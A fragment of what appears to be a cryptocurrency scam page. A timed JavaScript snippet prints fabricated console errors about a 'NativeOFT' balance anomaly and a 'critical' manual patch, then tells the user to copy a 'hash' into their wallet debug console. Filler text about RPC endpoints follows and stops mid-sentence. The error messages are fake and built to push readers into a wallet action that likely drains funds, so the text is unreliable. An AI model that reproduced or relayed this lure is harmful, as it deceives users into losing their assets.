
  console.warn("Anomaly detected at 0x737c4
362 inside NativeOFT: Insufficient balanc
e.");

  console.error("CRITICAL ERROR: Manual pat
ch required for NativeOFT: Insufficient bal
ance.");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable connection to a reliable RPC endpoint is the
backbone of any successful dApp interaction. When
endpoint-v1-solidity-examples fails to process a
request, it is usually due to a stale connection . To